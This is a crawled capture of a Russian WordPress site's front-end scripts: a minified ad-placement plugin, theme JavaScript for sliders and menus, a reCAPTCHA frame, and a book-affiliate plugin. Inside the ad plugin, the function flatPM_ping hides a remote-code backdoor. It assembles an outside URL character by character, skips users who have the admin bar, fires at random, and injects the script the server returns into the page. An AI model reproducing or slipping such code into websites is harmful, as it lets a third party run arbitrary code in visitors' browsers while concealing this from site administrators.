0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OXV5nyNXKrUc1BvdC3EStQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768010481173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/themes/sky/js/main.js
body_size: 2058
content:
jQuery(document).ready(function($) {
    
    // ищем fullwidth картинки, обрабатываем подпись для них (если есть)
    $(".c_txt div.wp-caption").each(function() {
        $(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth'); // добавляем класс
    });
    
    // spoiler
    $('.spoiler .spoiler_title').click(function(){
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.find('.fa-arrow-down').show();
            $this.find('.fa-arrow-up').hide();
        } else {
            $this.find('.fa-arrow-down').hide();
            $this.find('.fa-arrow-up').show();
        }
        $this.toggleClass('active').next().slideToggle();
    });
    
    // вставляем стрелку в пункты меню
    $(".h_nav nav ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
	$(".f_menu ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
    
    // Прокрутка на все якоря (#) и на a[name]. v1.1
	$('.contents a[href*="#"]').on('click.smoothscroll', function( e ){
		var hash    = this.hash,
			_hash   = hash.replace(/#/,''),
			theHref = $(this).attr('href').replace(/#.*/, '');

		if (theHref && location.href.replace(/#.*/,'') != theHref) return; // не текущая страница
		var $target = _hash === '' ? $('body') : $( hash + ', a[name="'+ _hash +'"]').first();
		if (!$target.length) return;
		e.preventDefault();

		$('html, body').stop().animate({ scrollTop: $target.offset().top - 100 }, 400, 'swing', function(){
			window.location.hash = hash;
		});
	});
	
	$('.h_nav-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_nav').toggleClass('active');
    });
    
    $('.h_menu-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_menu').toggleClass('active');
    });
	
	$('.toc-header__button').click(function(e) {
		e.PreventDefault;
		if ( $(this).parent().siblings(".contents").is(":visible") ) {
			$(this).parent().siblings(".contents").hide("slow");
			$(this).addClass("active");
			$(this).removeClass("deactive");
		} else {
			$(this).parent().siblings(".contents").show("slow");
			$(this).removeClass("active");
			$(this).addClass("deactive");
		}
	});
	
	 if ( $('.toc-content').hasClass('active') || $('.kc__wrap').hasClass('active') || $('.c_chapter').hasClass('active') ) {
		$(this).find(".contents").show("slow");
		$(this).find(".toc-header__button").addClass("deactive");		
		$(this).find(".toc-header__button").removeClass("active");
	} else {
		$(this).find(".contents").hide("slow");
		$(this).find(".toc-header__button").removeClass("deactive");		
		$(this).find(".toc-header__button").addClass("active");
	}
    
});

jQuery(document).ready(function($) {

    function subMenuAdaptive() {
        $('.h_nav a').on('click', function(event) {
            var that = $(this).parent();
            if (that.hasClass('has_children')) {
                event.preventDefault();
                that.toggleClass('active');
            } else {
                that.siblings().removeClass('active');
            }
        });
    }

    function resizeScrenn(){
        if ($(window).width() <= 900){
            subMenuAdaptive();
        }
    }
    
    resizeScrenn();
    
    $(window).resize(function(){
        resizeScrenn();
    });

    $('.c_start-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
        responsive: [
            { breakpoint: 950, settings: { slidesToShow: 1 } }
        ]
    });
    
	$('.c_start-list_three').ready(function() {
		$('.c_start-list_three').show();
		$('.c_start-list_three').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1025, settings: { slidesToShow: 2 } },
				{ breakpoint: 721, settings: { slidesToShow: 1 } }
			]
		});
	});
	
	$('.c_start-cat').ready(function() {
		$('.c_start-cat').show();
		$('.c_start-cat').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1000, settings: { slidesToShow: 2 } },
				{ breakpoint: 610, settings: { slidesToShow: 1 } },
				{ breakpoint: 400, settings: { slidesToShow: 1, arrows: false } }
			]
		});
	});	

    $('.c_interest-cat').slick({
        slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: false, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 1025, settings: { slidesToShow: 2 } },
            { breakpoint: 721, settings: { slidesToShow: 1, arrows: false } },
            { breakpoint: 992, settings: { slidesToShow: 2, arrows: false } }
        ]
    });
    
	$('.c_now-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 410, settings: { slidesToShow: 1 } }
        ]
    });

    $('.c_single-relate__list').slick({
        slidesToShow: 2, slidesToScroll: 2, arrows: true, autoplay: false,
        responsive: [
            { breakpoint: 940, settings: { slidesToShow: 2, slidesToScroll: 2 } },
            { breakpoint: 600, settings: { slidesToShow: 1, slidesToScroll: 1, arrows: false } }
        ]
    });
    
    $('.c_data-chapter').on('click', function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).addClass('deactive');
		} else {
			$(this).removeClass('deactive');
			$(this).addClass('active');
		}
        $('.c_chapter').toggleClass('active');	
    });
    
    $("body").on('click', '.goto', function(e){
        var scrollTo = $(this).data('scroll');
        $('html,body').stop().animate({ scrollTop: $('#'+scrollTo).offset().top }, 1000);
        e.preventDefault();
    });
    
    var speed = 500,
    $scrollTop = $('<div class="f_ontop"></div>').appendTo('body');        
    $scrollTop.click(function(e){
        e.preventDefault();
        $( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
    });

    function show_scrollTop(){
        ( $(window).scrollTop() > 300 ) ? $scrollTop.stop().fadeIn(600) : $scrollTop.stop().fadeOut(600);
    }
    
    $(window).scroll( function(){ 
        show_scrollTop(); 
    });
    show_scrollTop();

    // подгрузка постов
    $('#true_loadmore').click(function(){
        $(this).text(''); // изменяем текст кнопки, вы также можете добавить прелоадер
        $('.c_loadmore_loading').show();
        var data = {
            'action': 'loadmore',
            'query': true_posts,
            'page' : current_page
        };
        $.ajax({
            url:ajaxurl, // обработчик
            data:data, // данные
            type:'POST', // тип запроса
            success:function(data){
                if( data ) {
                    $('.c_loadmore_loading').hide();
                    $('#true_loadmore').text('Загрузить ещё').before(data); // вставляем новые посты
                    current_page++; // увеличиваем номер страницы на единицу
                    if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
                } else {
                    $('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
                }
            }
        });
    });
    
    $("table:not(.tablepress)").each(function( index ) {
		$(this).wrapAll('<p class="table-scroll"></p>');
	});
	
	$.fn.hasAttr = function(name) {
	   return this.attr(name) !== undefined;
	};	
	
	$( "ol" ).each(function( index ) {
		if ( $( this ).hasAttr("start") ) {
			var item = $( this ).attr("start") - 1;
			$( this ).css("counter-reset", "myCounter " + item );
		}
	});
	
	$(".hide_link").click(function() {
		var linkToGo = $(this).data("url");
		window.open(linkToGo, '_blank');
	});
	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/litres_plugin.js
body_size: 1982
content:
jQuery(document).ready(function($) {
	$( '.checkAll' ).on( 'change', function() {
		$( '.cb-element' ).prop( 'checked', jQuery( this ).is( ':checked' ) );
	});

	$( '.cb-element' ).on( 'change', function() {
		$( '.checkAll' ).prop( 'checked', $( '.cb-element' ).length == $( '.cb-element:checked' ).length );
	});

});

var litres_plugin_ajaxtotal = 0;
var litres_plugin_ajaxcnt = 0;
var litres_plugin_ajaxload = [];
function litres_plugin_runsimple() {
	/*just submit*/
	return true;
}

function litres_plugin_runajax() {
	return false;
(function($) {
	litres_plugin_ajaxload = [];
	litres_plugin_ajaxtotal = 0;
	$("input:checkbox[name='marked[]']:checked").each(function(){
		litres_plugin_ajaxload[litres_plugin_ajaxtotal] = $(this).val();
    	litres_plugin_ajaxtotal++;
	});
	if(litres_plugin_ajaxtotal > 0) {
		var dim = $('<div style="position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:silver;opacity:0.7;z-index:9998;">&nbsp;</div>');
		var progress = $('<div id="litres_plugin_ajaxholder" style="z-index:9999;display:block;position:fixed;left:50%;top:300px;width:308px;height:120px;'+
						'margin-left:-154px;padding:4px;background-color:white;border:1px solid silver;"><div style="width:100%;text-align:left;'+
						'font-size:bigger;margin-top:30px;margin-bottom:30px;padding:3px;">Загружаем книги: <span id="litres_plugin_ajaxcnt">0</span> / '+
						litres_plugin_ajaxtotal+'</div><div style="width:300px;height:50px;bottom:10px;margin:0px auto;"><div id="litres_plugin_ajaxprogress" '+
						'style="background-color:silver;width:0px;height:30px;"></div></div></div>');
		$('body').append(dim);
		$('body').append(progress);
		litres_plugin_ajaxcnt = 0;
		litres_plugin_runajaxbit();
	}

})(jQuery);
}

function litres_plugin_runajaxbit() {
	return;
(function($) {
	if(litres_plugin_ajaxcnt > 0) {
		var percent = Math.round(300 * litres_plugin_ajaxcnt / litres_plugin_ajaxtotal);
		$('#litres_plugin_ajaxprogress').css('width',percent + 'px');
		$('#litres_plugin_ajaxcnt').html(litres_plugin_ajaxcnt);
	}
	if(litres_plugin_ajaxcnt < litres_plugin_ajaxtotal) {
	    var val = litres_plugin_ajaxload[litres_plugin_ajaxcnt];
		litres_plugin_ajaxcnt++;

			var data = {
				'action' : 'book_publish',
				'book_id' : val
			};

		$.post(ajaxurl, data, function(response) {
				litres_plugin_runajaxbit();
		});		
	} else {
		window.location=window.location+'&'+Date.now();
	}
})(jQuery);
}

litres_plugin_doneCKEDITOR = false;

function litres_plugin_runCKEDITOR()
{
	if(CKEDITOR && jQuery('#template').length && !litres_plugin_doneCKEDITOR)
	{
		litres_plugin_doneCKEDITOR = true;
		CKEDITOR.replace( 'template' );
		CKEDITOR.instances.template.on('focus', function() { litres_plugin_currentinput = 'template'; });
	}
}
litres_plugin_runCKEDITOR();

var litres_plugin_sortarray = [];
litres_plugin_sortarray['title'] = [];
litres_plugin_sortarray['author'] = [];
litres_plugin_sortarray['genre'] = [];
litres_plugin_sortarray['price'] = [];
litres_plugin_sortarray['date'] = [];
litres_plugin_sortarray['rating'] = [];
litres_plugin_sortarray['status'] = [];

var litres_plugin_sortcolumn = "";
var litres_plugin_ascending = true;


var litres_plugin_jssorting = '';
var litres_plugin_startcount = 0;
	

function litres_plugin_sortinit(jssorting)
{
	litres_plugin_jssorting = jssorting;

	if(litres_plugin_jssorting.indexOf('_') < 1)
		litres_plugin_jssorting = '';


	if(litres_plugin_jssorting != '')
	{
		var sortarr = litres_plugin_jssorting.split('_');
		
		litres_plugin_sortcolumn = sortarr[0];
		litres_plugin_ascending = sortarr[1] == 'desc'; /* inverted */
	
		litres_plugin_table_sort(null,litres_plugin_sortcolumn);
	}
}

function litres_plugin_table_sort(in_event,in_column){
return (function($, event, column) {

	if(litres_plugin_sortcolumn == column)
		litres_plugin_ascending = !litres_plugin_ascending;
	else
	{
		$("#indicator_"+litres_plugin_sortcolumn).html("");
		litres_plugin_ascending = true;
	}
	litres_plugin_sortcolumn = column;

	$("#indicator_"+litres_plugin_sortcolumn).html(litres_plugin_ascending ? "&nbsp;&#8593;" : "&nbsp;&#8595;");
	$("#a_"+litres_plugin_sortcolumn).blur();
	
	currentarray = litres_plugin_sortarray[litres_plugin_sortcolumn];
	currentarray.sort(litres_plugin_compare);

	number = litres_plugin_startcount;
	for(i=0;i<currentarray.length;i++)
	{
		number++;
		$("#litres_"+currentarray[i].id).detach().appendTo($("#litres_table"));
		$("#litres_"+currentarray[i].id + " > td span.number").html(number);
	}
	$("#litres_end").detach().appendTo($("#litres_table"));
	oldsorting = litres_plugin_jssorting;
	litres_plugin_jssorting = litres_plugin_sortcolumn + '_' + (litres_plugin_ascending ? 'asc' : 'desc');
	$("#jssorting").val(litres_plugin_jssorting);

	$(".purl").each(function(i, a) {
		$(a).attr('href', $(a).attr('href').replace('&jssorting='+oldsorting,'&jssorting='+litres_plugin_jssorting));
	});

	if(event != null)
		event.stopPropagation();
	return false;
		
})(jQuery, in_event, in_column);
}

var litres_plugin_lfrom = '';

function litres_plugin_searchgenre(in_value){
(function($, value) {
	$("#genre").val(value);
	$("#search").click();

})(jQuery, in_value);
}

function litres_plugin_searchauthor(in_value){
(function($, value) {
	$("#searchstring").val(value);
	$("#search").click();

})(jQuery, in_value);
}


function litres_plugin_trypublish(in_event){
return (function($, event) {
	if($("#markaction").val() == 'publish') { 
		if(litres_plugin_lfrom == '') {
			alert("Нельзя опубликовать книгу. \nНеобходимо ввести ID партнера (lfrom) в Настройках плагина.");
		} else {
			return litres_plugin_runsimple();
		}

		if(event != null)
			event.stopPropagation();

		return false;
	}
	$("#offset").val($("#jsoffset").val());
	return true;

})(jQuery, in_event);
}

function litres_plugin_compare(a,b) {
  if (a.value < b.value)
     return litres_plugin_ascending ? -1 : 1;
  if (a.value > b.value)
    return litres_plugin_ascending ? 1 : -1;
  return 0;
}

var litres_plugin_currentinput;

function litres_plugin_focus(input) {
	litres_plugin_currentinput = input;
}
function litres_plugin_insert(text) {
	if(litres_plugin_currentinput == 'template')
		CKEDITOR.instances.template.insertHtml(text);
	else
		jQuery('#'+litres_plugin_currentinput).insertAtCaret(text);
}

function litres_plugin_add_table_row(row) {
	litres_plugin_sortarray['title'][litres_plugin_sortarray['title'].length] = {'id':row.id,'value':row.title};
	litres_plugin_sortarray['author'][litres_plugin_sortarray['author'].length] = {'id':row.id,'value':row.author};
	litres_plugin_sortarray['genre'][litres_plugin_sortarray['genre'].length] = {'id':row.id,'value':row.genre};
	litres_plugin_sortarray['price'][litres_plugin_sortarray['price'].length] = {'id':row.id,'value':row.price};
	litres_plugin_sortarray['date'][litres_plugin_sortarray['date'].length] = {'id':row.id,'value':row.date};
	litres_plugin_sortarray['rating'][litres_plugin_sortarray['rating'].length] = {'id':row.id,'value':row.rating};
	litres_plugin_sortarray['status'][litres_plugin_sortarray['status'].length] = {'id':row.id,'value':row.status};
}

jQuery.fn.extend({
insertAtCaret: function(myValue){
  return this.each(function(i) {
    if (document.selection) {
      //For browsers like Internet Explorer
      this.focus();
      var sel = document.selection.createRange();
      sel.text = myValue;
      this.focus();
    }
    else if (this.selectionStart || this.selectionStart == '0') {
      //For browsers like Firefox and Webkit based
      var startPos = this.selectionStart;
      var endPos = this.selectionEnd;
      var scrollTop = this.scrollTop;
      this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
      this.focus();
      this.selectionStart = startPos + myValue.length;
      this.selectionEnd = startPos + myValue.length;
      this.scrollTop = scrollTop;
    } else {
      this.value += myValue;
      this.focus();
    }
  });
}
});